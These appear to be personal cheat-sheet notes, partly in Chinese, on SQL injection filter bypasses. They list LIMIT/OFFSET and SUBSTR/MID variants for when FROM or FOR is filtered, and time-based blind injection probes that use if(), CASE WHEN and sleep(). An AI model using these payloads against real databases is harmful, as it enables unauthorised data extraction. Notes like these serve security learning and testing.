 limit
limit 2,1
limit 1 offset 2
substr
select substr(database(),5,1)
select substr(database() from 5 for 1) from为从第几个字符开始，for为截取的长度
select substr(database() from 5) from 5表示从第5个字符开始截取
如果for也被过滤了
select mid(reverse(mid(database() from (-5)))from(-1))
if
select if(database()='xxx',sleep(3),1)
SELECT 1 and DATABASE()='security' and sleep(3)
select case when database()='xxx' then sleep(5) else 0 end